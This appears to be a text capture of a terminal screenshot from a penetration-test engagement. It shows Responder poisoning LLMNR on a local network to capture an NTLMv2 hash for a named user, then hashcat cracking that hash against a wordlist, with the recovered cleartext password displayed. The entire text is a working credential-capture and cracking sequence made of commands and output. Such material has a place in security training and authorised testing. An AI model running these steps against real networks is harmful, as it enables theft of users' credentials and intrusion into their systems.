 1 2 3 4
14:27
Trash
File System
Home
QTerminal
File Actions Edit View Help
(kryssar@hacktop)-[~/engagements/malmo2600]
$ sudo responder -I eth0 -wd
[+] Listening for events...
[LLMNR] Poisoned answer sent to 10.10.20.86
[SMB] NTLMv2 Client : 10.10.20.86
[SMB] NTLMv2 Username : webdev@1337webcafe.dev
(kryssar@hacktop)-[~/engagements/malmo2600]
$ hashcat -m 5600 responder.hash rockyou2600.txt
webdev@1337webcafe.dev:2600 S3c0nd 0ct0b3r, 2026
Status...........: Cracked